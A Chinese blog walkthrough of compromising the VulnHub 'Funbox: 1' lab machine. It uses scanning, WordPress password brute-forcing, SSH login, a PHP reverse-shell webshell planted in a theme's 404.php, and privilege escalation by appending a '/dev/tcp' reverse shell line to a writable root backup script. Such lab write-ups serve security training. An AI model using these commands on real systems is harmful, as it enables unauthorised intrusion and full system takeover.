【vulnhub】Funbox系列靶机-Funbox: 1靶机复盘

基础信息

靶机下载地址:Funbox: 1 ~ VulnHub

kali-ip:172.1.20.7

靶机-ip:172.1.20.36

信息收集



nmap -A -sV -T4 -p- 172.1.20.36开放端口

21 FTP

22 SSH

80 HTTP

33060 MYSQL

查看Web

在扫描阶段中发现它有一个域名http://funbox.fritz.box/ ,我们可以把这添加到/etc/hosts文件里面

echo "172.1.20.36\tfunbox.fritz.box" >> /etc/hosts修改完成之后,在浏览器上面的URL上输入http://funbox.fritz.box/ 或者在终端使用命令firefox http://funbox.fritz.box/

这样就成功访问到网页。



扫描网页阶段

dirsearch -u http://funbox.fritz.box/

使用工具dirsearch获得以上的信息,从扫描阶段分析可知道WordPress的博客。可以考虑使用WordPress专用程序wpscan



wpscan --url http://funbox.fritz.box/ -e u,p

获得用户admin、joe 开始破解一下密码



爆破密码

wpscan --url http://funbox.fritz.box/ -U admin -P /usr/share/wordlists/rockyou.txt

获得密码iubire

尝试爆破下一个用户

获得密码12345

渗透



ssh joe@funbox.fritz.box

成功登录进去





提权

sudo -l

没权限~



使用linpsh.sh 进行扫描看看有什么信息

使用SSH将文件上传进去

呃~





看看www-data有什么东西。。。

www-data

前往web端上传一个shell木马,使用admin的账号

找到主题是Twenty Nineteen的修改404的php代码设置一个shell反弹

可以使用kali自带的/usr/share/webshells/php/php-reverse-shell.php

里面需要修改些东西就是设置好端口、IP地址

http://funbox.fritz.box/wp-content/themes/twentynineteen/404.php



发现更多用户



可以直接进入funny的用户还是没有发现什么,查看一下系统进程(中途可以把机子关了或者把时间设置少些,在这种bash中无法使用ctrl+c停止)



timeout 12m sh -c 'while true; do clear; ps aux; echo "=== 刷新时间: $(date) ==="; sleep 2; done' > /var/www/html/1.txt 2>&1将保存的文件使用wget下来分析

wget http://funbox.fritz.box/1.txt

cat 1.txt | grep '\.sh$在root和funny会随机调用(看脸了呵呵呵呵)



发现有一个.backup.sh文件看看里面有什么

发现权限也有些问题可以直接写入文件

echo 'bash -i >& /dev/tcp/172.1.20.7/5678 0>&1' >> .backup.sh

cat .backup.sh

设置好回显等着就行

文章作者:望江

文章链接:https://www.sy11037.top/archives/vulnhub-funboxxi-lie-ba-ji-funbox-1fu-pan

版权声明:本博客所有文章除特别声明外,均采用CC BY-NC-SA 4.0 许可协议,转载请注明出处!

评论已关闭!